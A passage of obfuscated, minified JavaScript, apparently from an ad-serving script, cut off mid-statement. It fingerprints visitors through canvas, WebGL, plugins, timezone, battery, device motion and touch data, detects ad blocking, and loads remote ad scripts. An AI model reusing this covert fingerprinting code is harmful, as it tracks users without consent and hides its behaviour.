_0x892806=_0x555307,_0x2e4811=[]['slice'][_0x892806(0x210)](arguments),_0x413c08,_0x3c84c5=typeof _0x2e4811[_0x2e4811[_0x892806(0x11f)]-0x1]==_0x892806(0x142)?_0x2e4811[_0x892806(0x171)]():!![];for(var _0x5b7f02=0x1;_0x1364b7=_0x2e4811[_0x5b7f02++];){for(_0x413c08 in _0x1364b7){(_0x3c84c5||!(_0x413c08 in _0x2105f6))&&(_0x2105f6[_0x413c08]=_0x1364b7[_0x413c08]);}}return _0x2105f6;}function _0x5dee2a(_0x2f0e1b,_0x10d854){var _0x22c8ef=_0x555307;_0x1a25f4(_0x2f0e1b)&&(_0x2f0e1b={'name':_0x22c8ef(0x233),'message':_0x2f0e1b});try{var _0x4da79e=[];_0x4da79e['push'](_0x22c8ef(0x27a)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x24a)])),_0x4da79e[_0x22c8ef(0x12c)](_0x22c8ef(0x2a1)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x198)])),_0x4da79e[_0x22c8ef(0x12c)]('description='+encodeURIComponent(_0x10d854));var _0x1c7915=[_0x1976c7[_0x22c8ef(0x194)],'/jserr?',_0x4da79e[_0x22c8ef(0x1a8)]('&')][_0x22c8ef(0x1a8)]('');_0x3eb628(_0x1c7915);}catch(_0x13d479){_0xf5e036(_0x13d479);}}!(function(){var _0x298aff=_0x555307;_0x5952aa(_0x298aff(0x118),function(_0x51853c,_0x4fdf7d){var _0x481fb9=_0x298aff,_0x4b2d0f=document,_0x17954d=navigator['userAgent'][_0x481fb9(0x285)](),_0x2e9713=/compvare|loaded|interactive/;_0x848e92(_0x4fdf7d,{'browser':{'ver':(_0x17954d[_0x481fb9(0x1a0)](/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0x0,'0'])[0x1],'opera':/opera/[_0x481fb9(0x229)](_0x17954d),'mobile':!!_0x17954d[_0x481fb9(0x1a0)](/applewebkit.*mobile.*/),'firefox':/firefox/[_0x481fb9(0x229)](_0x17954d)&&!/(compatible|webkit)/[_0x481fb9(0x229)](_0x17954d),'chrome':/chrome|crios/[_0x481fb9(0x229)](_0x17954d),'safari':/applewebkit/[_0x481fb9(0x229)](_0x17954d)&&!/chrome/[_0x481fb9(0x229)](_0x17954d),'uc':/ucbrowser|ucweb|uc/[_0x481fb9(0x229)](_0x17954d),'ie':/msie/['test'](_0x17954d)||_0x4b2d0f[_0x481fb9(0x1dc)]>0x0?!![]:!+[0x1],'ios':!!_0x17954d[_0x481fb9(0x1a0)](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':/android|linux/['test'](_0x17954d),'iphone':/iphone/[_0x481fb9(0x229)](_0x17954d),'ipad':/ipad/[_0x481fb9(0x229)](_0x17954d),'weixin':_0x17954d[_0x481fb9(0x195)](_0x481fb9(0x151))>-0x1,'qq':_0x17954d['match'](/\sqq/i)===_0x481fb9(0x2a2)},'find':function(_0xda64d7,_0x53a228){var _0x3bf4f7=_0x481fb9;return _0xda64d7[_0x3bf4f7(0x218)](_0x53a228);},'findID':function(_0x26c2ef){var _0x51fc94=_0x481fb9;return _0x4b2d0f[_0x51fc94(0x218)](_0x26c2ef);},'findName':function(_0x469806){var _0xb7f77c=_0x481fb9;return _0x4b2d0f[_0xb7f77c(0x217)](_0x469806);},'bind':function(_0x1db324,_0x51e9de,_0x43866b){var _0x244aed=_0x481fb9;return'string'==typeof _0x1db324&&(_0x1db324=_0x4fdf7d[_0x244aed(0x2ca)](_0x1db324)),_0x51e9de=_0x51e9de[_0x244aed(0x1ab)](/^on/i,'')[_0x244aed(0x285)](),_0x1db324[_0x244aed(0x1d9)]?_0x1db324[_0x244aed(0x1d9)](_0x51e9de,_0x43866b,!0x1):_0x1db324['attachEvent']&&_0x1db324[_0x244aed(0x1b6)]('on'+_0x51e9de,_0x43866b),_0x1db324;},'unbind':function(_0xaf9ebe,_0x26972b,_0x210485){var _0x5d952a=_0x481fb9;return _0xaf9ebe='string'==typeof _0xaf9ebe&&(_0xaf9ebe=_0x4fdf7d[_0x5d952a(0x2ca)](_0xaf9ebe)),_0x26972b=_0x26972b['replace'](/^on/i,'')[_0x5d952a(0x285)](),_0xaf9ebe[_0x5d952a(0x146)]?_0xaf9ebe[_0x5d952a(0x146)](_0x26972b,_0x210485,![]):_0xaf9ebe['detachEvent']&&_0xaf9ebe[_0x5d952a(0x1bf)]('on'+_0x26972b,_0x210485),_0xaf9ebe;},'guid':function(){function _0x537aba(){var _0x2a28bf=_0x1e61;return Math[_0x2a28bf(0x2af)]((0x1+Math['random']())*0x10000)[_0x2a28bf(0x269)](0x10)[_0x2a28bf(0x173)](0x1);}var _0x1a31ab=_0x537aba()+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+_0x537aba()+_0x537aba();return _0x1a31ab;},'encode':function(_0x50d211){try{return _0x10dbd5(_0x50d211+'');}catch(_0x348a3b){return _0x50d211;}},'decode':function(_0x118b74){try{return decodeURIComponent(_0x118b74+'');}catch(_0x481e22){return _0x118b74;}},'each':function(_0x38ddd4,_0x1ad18b){var _0x20f2f2=_0x481fb9;if(_0x38ddd4[_0x20f2f2(0x11f)]&&_0x38ddd4[_0x20f2f2(0x2cc)]){for(var _0x3dec19=0x0,_0x39990b=_0x38ddd4[_0x20f2f2(0x11f)];_0x39990b>_0x3dec19;_0x3dec19++)_0x1ad18b(_0x38ddd4[_0x3dec19],_0x3dec19);}else{for(var _0x315921 in _0x38ddd4)_0x38ddd4[_0x20f2f2(0x132)](_0x315921)&&_0x1ad18b(_0x38ddd4[_0x315921],_0x315921);}},'getCookie':function(_0x940d3e,_0x52fe9f){var _0x1716f5=_0x481fb9,_0xab7b08,_0x52fe9f=_0x52fe9f||window,_0x3d1b08=_0x4b2d0f,_0x3642c3=new RegExp(_0x1716f5(0x129)+_0x940d3e+_0x1716f5(0x2a5)),_0x1610e6=_0x3642c3[_0x1716f5(0x14e)](_0x3d1b08[_0x1716f5(0x158)]);return _0x1610e6&&(_0xab7b08=_0x1610e6[0x2]),_0xab7b08;},'setCookie':function(_0x10cee9,_0x2b0999,_0x152510){var _0x792512=_0x481fb9;_0x152510=_0x152510||{};var _0x565355=_0x152510[_0x792512(0x28c)];_0x792512(0x287)==typeof _0x152510[_0x792512(0x28c)]&&(_0x565355=new Date(),_0x565355[_0x792512(0x261)](_0x565355['getTime']()+_0x152510[_0x792512(0x28c)]*(0x3c*0x3e8))),document[_0x792512(0x158)]=_0x10cee9+'='+_0x2b0999+(_0x152510[_0x792512(0x26f)]?_0x792512(0x19a)+_0x152510[_0x792512(0x26f)]:'')+(_0x565355?';\x20expires='+_0x565355[_0x792512(0x144)]():'')+(_0x152510[_0x792512(0x246)]?_0x792512(0x1e7)+_0x152510['domain']:'')+(_0x152510['secure']?_0x792512(0x237):'');},'findTagName':function(_0x19c8f7){var _0x4d291f=_0x481fb9;return _0x4b2d0f[_0x4d291f(0x217)](_0x19c8f7);},'getParameterByName':function(_0x5111da,_0x41fd77){var _0x3741f4=_0x481fb9;if(!_0x41fd77)_0x41fd77=window['location'][_0x3741f4(0x25e)];_0x5111da=_0x5111da[_0x3741f4(0x1ab)](/[\[\]]/g,_0x3741f4(0x1c1));var _0x4d17a7=new RegExp(_0x3741f4(0x223)+_0x5111da+_0x3741f4(0x245)),_0x5e49c4=_0x4d17a7[_0x3741f4(0x14e)](_0x41fd77);if(!_0x5e49c4)return null;if(!_0x5e49c4[0x2])return'';return decodeURIComponent(_0x5e49c4[0x2][_0x3741f4(0x1ab)](/\+/g,'\x20'));},'ready':function(_0x18cc9a){var _0x5eb9f1=_0x481fb9;_0x2e9713[_0x5eb9f1(0x229)](document[_0x5eb9f1(0x14d)])?_0x18cc9a():document['addEventListener'](_0x5eb9f1(0x263),function(){_0x18cc9a();},![]);},'setStyle':function(_0x58b7b5){var _0xb3c817=_0x481fb9,_0x2a0f4e=document,_0x30fe3a=_0x2a0f4e[_0xb3c817(0x2b2)](_0xb3c817(0x259));_0x30fe3a[_0xb3c817(0x28b)](_0xb3c817(0x26b),_0xb3c817(0x197));if(_0x30fe3a[_0xb3c817(0x188)])_0x30fe3a[_0xb3c817(0x188)]['cssText']=_0x58b7b5;else{var _0x399261=_0x2a0f4e['createTextNode'](_0x58b7b5);_0x30fe3a[_0xb3c817(0x28f)](_0x399261);}var _0x4c9cea=_0x2a0f4e['getElementsByTagName']('head');if(_0x4c9cea[_0xb3c817(0x11f)])_0x4c9cea[0x0][_0xb3c817(0x28f)](_0x30fe3a);else _0x2a0f4e[_0xb3c817(0x2c3)][_0xb3c817(0x28f)](_0x30fe3a);},'loadScriptHtml':function(_0x3a9ed0,_0xf7dab7){var _0x1518e4=_0x481fb9;if(!document['body'])return;var _0x2f448e=document['createRange']();_0x2f448e['selectNode'](document[_0x1518e4(0x2a9)]);var _0x57d989=_0x2f448e['createContextualFragment'](_0xf7dab7);if(_0x3a9ed0[_0x1518e4(0x11c)]['TplName']['indexOf'](_0x1518e4(0x200))>-0x1){_0x3a9ed0['node'][_0x1518e4(0x28f)](_0x57d989),_0x3a9ed0['node'][_0x1518e4(0x259)][_0x1518e4(0x1b9)]='block';return;}document[_0x1518e4(0x2a9)][_0x1518e4(0x28f)](_0x57d989);},'moveLast':function(_0x24ffd5){this['ready'](function(){var _0x497392=_0x1e61;document[_0x497392(0x2a9)][_0x497392(0x28f)](_0x24ffd5);});}});}),_0x5952aa(_0x298aff(0x23d),function(_0x46f5f0,_0x4b1f4e){var _0x30ffcc=_0x298aff,_0x31416c=_0x46f5f0('utils'),_0xa099ab=_0x46f5f0(_0x30ffcc(0x235)),_0x254673=window,_0x460955=document,_0x40937f,_0x3d0108=0x673124,_0x35f5a0,_0x4258e2;function _0x3b0181(){var _0x4f8f7e=_0x30ffcc;try{navigator[_0x4f8f7e(0x21e)][_0x4f8f7e(0x163)]({'name':'notifications'})[_0x4f8f7e(0x1e9)](function(_0xb504b7){var _0x46a791=_0x4f8f7e;_0x35f5a0=_0xb504b7[_0x46a791(0x2be)],_0x4258e2=Notification['permission'];});}catch(_0x3bf482){}}_0x3b0181();function _0x890b6f(){var _0x49211b=_0x30ffcc,_0x37028f='';try{_0x37028f=_0x254673[_0x49211b(0x120)]?_0x254673[_0x49211b(0x120)][_0x49211b(0x17f)][_0x49211b(0x298)][_0x49211b(0x25e)]:_0x460955['referrer'];}catch(_0x52e487){_0x37028f=_0x460955[_0x49211b(0x1f3)];}return _0x37028f!==''&&(_0x37028f=_0x37028f[_0x49211b(0x230)](0x0,0x2000)),_0x10dbd5(_0x37028f);}function _0x3aa438(){var _0x3d7c6e=_0x30ffcc,_0x2f941b='';try{_0x2f941b=_0x254673[_0x3d7c6e(0x270)][_0x3d7c6e(0x17f)][_0x3d7c6e(0x298)][_0x3d7c6e(0x25e)];}catch(_0x58a9b3){_0x2f941b=_0x460955['location']['href'];}return _0x2f941b!==''&&(_0x2f941b=_0x2f941b['substr'](0x0,0x800)),_0x10dbd5(_0x2f941b);}function _0x1fdcc6(_0x20cfa6){var _0x491170=_0x30ffcc,_0x1306c1='';for(var _0x3e16cf=0x0;_0x3e16cf<_0x20cfa6[_0x491170(0x11f)];_0x3e16cf++){_0x1306c1+=(_0x3e16cf>0x0?':':'')+_0x20cfa6[_0x3e16cf][_0x491170(0x131)](0x0);}return _0x1306c1;}function _0x5eb164(){var _0x14aaca=_0x30ffcc;try{return[window[_0x14aaca(0x234)][_0x14aaca(0x152)],window[_0x14aaca(0x234)][_0x14aaca(0x1e6)]]['join']('x');}catch(_0x1d7697){return'';}}function _0x38ee83(){var _0x526792=_0x30ffcc,_0x4027ff=window[_0x526792(0x234)]['availWidth']||0x0,_0x57529f=window[_0x526792(0x234)][_0x526792(0x15a)]||0x0;return[_0xef138(),_0x291434(),window['devicePixelRatio']||0x0,_0x4027ff+'.'+_0x57529f][_0x526792(0x1a8)](':');}function _0x350b17(){var _0x31a2e5=_0x30ffcc,_0x24329c=window[_0x31a2e5(0x2ae)],_0x3a9bed=![];for(var _0x7d9ab3 in _0x24329c){try{_0x3a9bed=_0x473616[_0x31a2e5(0x132)](_0x7d9ab3);}catch(_0x5d648b){_0x3a9bed=![];}}return _0x3a9bed;}function _0x9c394a(_0x58242d){for(var _0x55b03d in _0x473616){if(_0x55b03d===_0x58242d)return _0x473616[_0x55b03d];}return'0';}function _0xef138(){var _0xa76d1c=_0x30ffcc;return _0x9c394a(_0xa76d1c(0x1f2))['replace'](/Win/i,'v');}function _0x6a2a2d(){return _0x9c394a('productSub');}function _0x586329(){return _0x9c394a('deviceMemory');}function _0xad0a85(){var _0x1c58cc=_0x30ffcc;return _0x9c394a(_0x1c58cc(0x193));}function _0xbe16e(){var _0x2aff1b=_0x30ffcc;if(typeof navigator[_0x2aff1b(0x196)]!==_0x2aff1b(0x203))try{var _0x5cb57b=navigator[_0x2aff1b(0x196)][0x0][_0x2aff1b(0x230)](0x0,0x2);if(_0x5cb57b!==navigator[_0x2aff1b(0x1d5)][_0x2aff1b(0x230)](0x0,0x2))return!![];}catch(_0x18f403){return!![];}return![];}function _0x13d433(){return new Date()['getTimezoneOffset']();}function _0x4530e4(_0x46b51d){var _0x46c8fc=_0x30ffcc;return String[_0x46c8fc(0x150)](_0x46b51d);}function _0x55fcff(_0x4e9acf){var _0x483c71=_0x30ffcc,_0x5803e4=[];for(var _0x532764=0x0;_0x532764<_0x4e9acf['length'];_0x532764++){_0x5803e4[_0x483c71(0x12c)](_0x4530e4(_0x4e9acf[_0x532764]));}return _0x5803e4[_0x483c71(0x1a8)]('');}function _0x3baef0(){var _0x388467=_0x30ffcc,_0x19aa89=[_0x388467(0x23c)in window,_0x388467(0x2b1)in window,_0x388467(0x17c)in window];for(var _0x5dd410=0x0;_0x5dd410<_0x19aa89['length'];_0x5dd410++){if(_0x19aa89[_0x5dd410])return!![];}return![];}function _0x513ff4(){return _0x473616[_0x55fcff([0x77,0x65,0x62,0x64,0x72,0x69,0x76,0x65,0x72])];}function _0x291434(){var _0x2bc050=_0x30ffcc,_0x5e5a7d=[_0x2bc050(0x269),_0x2bc050(0x11f)];(function(_0x1a1850,_0x484081){var _0x3a9e6a=function(_0x23969a){var _0x17a063=_0x1e61;while(--_0x23969a){_0x1a1850['push'](_0x1a1850[_0x17a063(0x127)]());}};_0x3a9e6a(++_0x484081);}(_0x5e5a7d,0xb3));var _0xd5036e=function(_0xbee5f7,_0x1ca204){_0xbee5f7=_0xbee5f7-0x0;var _0x3c789f=_0x5e5a7d[_0xbee5f7];return _0x3c789f;};return eval[_0xd5036e(_0x2bc050(0x206))]()[_0xd5036e(_0x2bc050(0x2b5))]*_0x3d0108;}function _0xa49eaf(){var _0x2f2cc3=_0x30ffcc,_0x3defbf={},_0x266da7=document[_0x2f2cc3(0x2b2)](_0x2f2cc3(0x24b));_0x266da7[_0x2f2cc3(0x152)]=0x190,_0x266da7[_0x2f2cc3(0x1e6)]=0xc8,_0x266da7['style'][_0x2f2cc3(0x1b9)]=_0x2f2cc3(0x121);var _0x34d13a=_0x266da7[_0x2f2cc3(0x2bb)]('2d');try{_0x34d13a[_0x2f2cc3(0x199)](0x0,0x0,0xa,0xa),_0x34d13a['rect'](0x2,0x2,0x6,0x6),_0x3defbf['canvasWinding']=_0x34d13a[_0x2f2cc3(0x212)](0x5,0x5,'evenodd');}catch(_0x454b78){_0x3defbf[_0x2f2cc3(0x1b7)]='';}try{_0x34d13a[_0x2f2cc3(0x274)]=_0x2f2cc3(0x25a),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x182),_0x34d13a[_0x2f2cc3(0x2b4)](0x7d,0x1,0x3e,0x14),_0x34d13a[_0x2f2cc3(0x224)]='#069',_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x20e),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x2,0xf),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x178),_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x1d3),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x4,0x2d),_0x34d13a[_0x2f2cc3(0x1e0)]='multiply',_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a['fillStyle']=_0x2f2cc3(0x201),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a['fill'](),_0x34d13a['fillStyle']=_0x2f2cc3(0x27e),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x28e)](_0x2f2cc3(0x1f0));var _0x4c7124=_0x266da7[_0x2f2cc3(0x18f)]();return _0x5da9c6(_0x4c7124,0x25);}catch(_0x4a5cde){}return'';}function _0x250494(){var _0x240427=_0x30ffcc;if(typeof window[_0x240427(0x244)]!==_0x240427(0x203)&&typeof window[_0x240427(0x244)][_0x240427(0x11f)]!=='undefined')return window[_0x240427(0x244)]['length'];return 0x0;}function _0x366fa5(_0x3350cc){var _0x44ef19=_0x30ffcc,_0x5f4e6b={};try{var _0x112377=_0x3350cc[_0x44ef19(0x19e)](),_0x3ef272=document[_0x44ef19(0x2a9)][_0x44ef19(0x153)]||document[_0x44ef19(0x2c3)][_0x44ef19(0x153)];_0x5f4e6b={'top':_0x112377[_0x44ef19(0x270)]+_0x3ef272,'left':_0x112377[_0x44ef19(0x2c8)]};}catch(_0xa3877){}return _0x5f4e6b;}_0x848e92(_0x4b1f4e,{'init':function(){var _0x5cabf6=_0x30ffcc;if(_0x40937f)return;_0x40937f={'url':_0x3aa438(),'frm':window['top']!=window['self']?0x1:0x0,'ref':_0x890b6f(),'ic':navigator['cookieEnabled']?0x1:0x0,'pl':navigator[_0x5cabf6(0x2d0)][_0x5cabf6(0x11f)],'ml':navigator[_0x5cabf6(0x13b)][_0x5cabf6(0x11f)],'sid':_0x1fdcc6(_0x38ee83()),'ps':_0x6a2a2d(),'lgs':_0xbe16e()?0x1:0x0,'zo':_0x13d433(),'ws':_0x5eb164(),'gdm':_0x586329(),'iw':_0x513ff4()?0x1:0x0,'cpn':_0xad0a85(),'fid':_0xa49eaf(),'hl':_0x250494(),'ihn':_0x350b17()?0x1:0x0,'md':_0x57e2fa?0x1:0x0,'ns':_0x35f5a0,'np':_0x4258e2,'pj':_0x3baef0()?0x1:0x0};},'getParams':function(_0x33ab3d){var _0x45a62c=_0x30ffcc;return this[_0x45a62c(0x184)](),_0x848e92(_0x40937f,_0x366fa5(_0x33ab3d['node']),{'id':_0x33ab3d['id'],'rid':_0x33ab3d[_0x45a62c(0x123)]},_0xa099ab[_0x45a62c(0x11b)]()),_0x40937f;}});}),_0x5952aa('mobile',function(_0x40d2f9,_0x791914){var _0x4b64cc=_0x298aff,_0x50dcd6=_0x40d2f9(_0x4b64cc(0x118)),_0x233183={'dcc':'','dcl':'','gvd':'','grr':'','ct':''},_0x4a00d2={'diit':'','dit':'','cmn':''},_0x1f4ff3=[];function _0x126f8c(){var _0x2bda0c=_0x4b64cc;if(!_0x57e2fa)return;function _0x45dce1(_0xa056ae){var _0x2f4dff=_0x1e61;if(!_0xa056ae)return;return _0xa056ae['toString']()[_0x2f4dff(0x230)](0x0,0x5);}_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x248),function _0x11e7d5(_0x5dc6c6){var _0x2eec6a=_0x2bda0c;if(!_0x5dc6c6[_0x2eec6a(0x249)])return;_0x4a00d2[_0x2eec6a(0x18e)]=[_0x45dce1(_0x5dc6c6[_0x2eec6a(0x249)]),_0x45dce1(_0x5dc6c6['beta']),_0x45dce1(_0x5dc6c6[_0x2eec6a(0x296)])]['join'](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x1f7),function _0x28917a(_0x1c8035){var _0x566ae5=_0x2bda0c,_0x35caf5=_0x1c8035[_0x566ae5(0x29b)];if(!_0x35caf5['x'])return;console[_0x566ae5(0x1e4)]([_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])]),_0x4a00d2[_0x566ae5(0x141)]=[_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])][_0x566ae5(0x1a8)](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x28a),function _0x3c82fc(_0x2f077b){var _0x14fc09=_0x2bda0c,_0x98755c=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x25b)],_0x2bbc99=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x295)],_0x424e08=[_0x98755c,_0x2bbc99][_0x14fc09(0x1a8)]('_');_0x1f4ff3['length']<0x3&&_0x1f4ff3['push'](_0x424e08);});}function _0x31b234(){var _0x451300=_0x4b64cc;try{var _0x184c3b=document[_0x451300(0x2b2)](_0x451300(0x24b)),_0x6c1159=_0x184c3b[_0x451300(0x2bb)]('experimental-webgl'),_0x1cd2ba=_0x6c1159['getExtension']('WEBGL_debug_renderer_info'),_0x3f2949=_0x6c1159[_0x451300(0x183)](_0x1cd2ba[_0x451300(0x202)]),_0x28bead=_0x6c1159['getParameter'](_0x1cd2ba[_0x451300(0x29c)])[_0x451300(0x1ab)](/[%]/g,'');_0x233183[_0x451300(0x23b)]=_0x3f2949,_0x233183[_0x451300(0x250)]=_0x28bead;}catch(_0x8cff6b){}}function _0x35307d(){var _0x592caf=_0x4b64cc;try{if(!navigator[_0x592caf(0x273)]){_0x233183['ct']='unknown';return;}if(!navigator['connection'][_0x592caf(0x26b)]){_0x233183['ct']=_0x592caf(0x137);return;}_0x233183['ct']=navigator[_0x592caf(0x273)]['type'];}catch(_0x23c1ff){}}function _0x17a77b(){var _0xd3bc9e=_0x4b64cc;try{navigator[_0xd3bc9e(0x126)]()[_0xd3bc9e(0x1e9)](function(_0x20b00f){var _0x67feb6=_0xd3bc9e;_0x233183[_0x67feb6(0x2c6)]=_0x20b00f['charging']?_0x67feb6(0x14a):'no',_0x233183[_0x67feb6(0x191)]=Math[_0x67feb6(0x1a4)](_0x20b00f[_0x67feb6(0x169)]*0x64);});}catch(_0x3a1d6d){}}_0x848e92(_0x791914,{'init':function(){_0x126f8c(),_0x17a77b(),_0x31b234(),_0x35307d();},'getAllParam':function(){var _0x3a9335=_0x4b64cc;_0x4a00d2[_0x3a9335(0x1a5)]=_0x1f4ff3[_0x3a9335(0x1a8)](';');var _0x4fca0f=_0x848e92(_0x233183,_0x4a00d2);return _0x4fca0f;},'getMParam':function(){var _0x93ea1=_0x4b64cc;return _0x4a00d2[_0x93ea1(0x1a5)]=_0x1f4ff3[_0x93ea1(0x1a8)](';'),_0x4a00d2;}});}),_0x5952aa(_0x298aff(0x1a9),function(_0xff4896,_0x342e52){var _0x2282d8=_0x298aff,_0xc02e2f=_0xff4896(_0x2282d8(0x235)),_0x491c3a=_0xff4896(_0x2282d8(0x118)),_0xdcbd2b=_0xff4896('client'),_0xd4353e=function(_0x20ae33){var _0x11f7a0=_0x2282d8;this[_0x11f7a0(0x254)]=_0x20ae33[_0x11f7a0(0x254)],this['id']=_0x20ae33['id'],this[_0x11f7a0(0x123)]=_0x491c3a[_0x11f7a0(0x29d)](),this[_0x11f7a0(0x138)]=_0x20ae33[_0x11f7a0(0x138)],this['width']=0x0,this[_0x11f7a0(0x1e6)]=0x0,this['interval']=null,this['tplClass']=null,this[_0x11f7a0(0x25c)]=null,this['response']={},this[_0x11f7a0(0x1f6)]=![],this[_0x11f7a0(0x27c)]();};_0xd4353e['prototype'][_0x2282d8(0x27c)]=function(){var _0x127b00=_0x2282d8;if(this[_0x127b00(0x11c)][_0x127b00(0x130)]!=='')return;var _0x1991ce=this;_0x572870[_0x127b00(0x12c)](function(_0x240578,_0x3eff7c,_0x304911,_0x40c52e){var _0xe6fce2=_0x127b00;if(_0x1991ce['isonLoadAfter']===!![])return;_0x1991ce[_0xe6fce2(0x1f6)]=!![],_0x240578['response'][_0xe6fce2(0x260)][_0xe6fce2(0x195)](_0xe6fce2(0x200))===-0x1&&_0x240578[_0xe6fce2(0x11c)][_0xe6fce2(0x1bb)]===_0xe6fce2(0x235)&&setTimeout(function(){var _0x4ce65d=_0xe6fce2;_0x491c3a['moveLast'](_0x240578[_0x4ce65d(0x138)]);},0xa),_0x1991ce[_0xe6fce2(0x262)]=setInterval(function(){var _0x359e96=_0xe6fce2;if(_0x1991ce['node']['clientHeight']===0x0)_0x1991ce[_0x359e96(0x138)][_0x359e96(0x2a7)]='',_0x1991ce[_0x359e96(0x1fb)][_0x359e96(0x264)](_0x1991ce,_0x1991ce['aList']);else{}},0x3e8),setTimeout(function(){var _0x2b2510=_0xe6fce2;if(_0x1991ce[_0x2b2510(0x138)]['clientHeight']===0x0){var _0x4ac29c=_0x1976c7['logServer']+'/aintercept';_0x3eb628(_0x4ac29c),setTimeout(function(){var _0x1a2e0c=_0x2b2510;if(_0x1991ce[_0x1a2e0c(0x138)][_0x1a2e0c(0x1ce)]>0x0){var _0x2c365c=_0x1976c7['logServer']+_0x1a2e0c(0x177);_0x3eb628(_0x2c365c);}},0x1388);}},0x3e8);});},_0xd4353e['prototype'][_0x2282d8(0x1ef)]=function(){var _0x15ba25=_0x2282d8,_0x31d3c9=_0xdcbd2b['getParams'](this),_0x390e70=this;window[_0x15ba25(0x14b)+this['rid']]=function(_0x25907d){var _0x260018=_0x15ba25;if(!_0x25907d)throw'no\x20ads:\x20'+_0xd4353e['id'];_0x390e70[_0x260018(0x11c)]=_0x25907d,_0x390e70['display']();};var _0x36ee3a=[];for(var _0x380c6d in _0x31d3c9){_0x36ee3a[_0x15ba25(0x12c)](_0x380c6d+'='+_0x31d3c9[_0x380c6d]);}var _0x7a83b=[_0x1976c7['aServer'],_0x15ba25(0x232),_0x36ee3a['join']('&')][_0x15ba25(0x1a8)](''),_0x45f7b0=document[_0x15ba25(0x2b2)]('script'),_0x20eea9=document[_0x15ba25(0x217)](_0x15ba25(0x277))[0x0];_0x45f7b0[_0x15ba25(0x216)]='utf-8',_0x45f7b0[_0x15ba25(0x290)]=!![],_0x45f7b0[_0x15ba25(0x1cb)]=_0x7a83b,_0x20eea9[_0x15ba25(0x20b)](_0x45f7b0,_0x20eea9[_0x15ba25(0x16f)]);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1b9)]=function(){var _0x419701=_0x2282d8;if(this[_0x419701(0x11c)][_0x419701(0x130)]!==''){_0xf5e036(this[_0x419701(0x11c)][_0x419701(0x130)]);return;}this[_0x419701(0x1e6)]=this[_0x419701(0x11c)][_0x419701(0x145)],this[_0x419701(0x152)]=this[_0x419701(0x11c)][_0x419701(0x124)];var _0x3e97f3=this[_0x419701(0x11c)]['TplName'];this[_0x419701(0x1fb)]=_0x23bf32(_0x3e97f3),this[_0x419701(0x25c)]=this[_0x419701(0x11c)][_0x419701(0x265)]==='single'?this['response']['List'][0x0]:this['response']['List'];for(var _0x37ee27=0x0;_0x37ee27<_0x5b2cc0[_0x419701(0x11f)];_0x37ee27++){_0x5b2cc0[_0x37ee27](this,this[_0x419701(0x25c)]);}this['tplClass']['ready'](this,this['aList']),this[_0x419701(0x1e4)](),this['cpm']();for(var _0x37ee27=0x0;_0x37ee27<_0x4d8b15[_0x419701(0x11f)];_0x37ee27++){_0x4d8b15[_0x37ee27](this,this[_0x419701(0x25c)]);}},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1e4)]=function(){var _0x268bcf=_0x2282d8,_0x1844d4=_0x1976c7[_0x268bcf(0x194)]+'/gif?'+this['response']['TrackLog'];_0x3eb628(_0x1844d4);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x119)]=function(){var _0x5dcb46=_0x2282d8,_0xb80f53=this[_0x5dcb46(0x11c)][_0x5dcb46(0x265)]===_0x5dcb46(0x190)?this['response'][_0x5dcb46(0x286)][0x0]:this[_0x5dcb46(0x11c)][_0x5dcb46(0x286)],_0xc08b=_0x17a6e7(_0xb80f53)?_0xb80f53[0x0]:_0xb80f53,_0x5f076b=this[_0x5dcb46(0x11c)][_0x5dcb46(0x22d)][_0x5dcb46(0x285)]();if((_0x5f076b==='cpm'||_0x5f076b===_0x5dcb46(0x297))&&(_0xc08b['Creative']!==''||_0xc08b[_0x5dcb46(0x16c)]!=='')&&_0xc08b['CreativeId']>0x0){var _0x46c9c8=_0xb80f53[_0x5dcb46(0x247)],_0x3defa6=_0xc02e2f['getAllParam'](),_0x4608a5=[];_0x4608a5[_0x5dcb46(0x12c)](_0x5dcb46(0x240));for(var _0x4f7dec in _0x3defa6){_0x4608a5[_0x5dcb46(0x12c)](_0x4f7dec+'='+_0x3defa6[_0x4f7dec]);}var 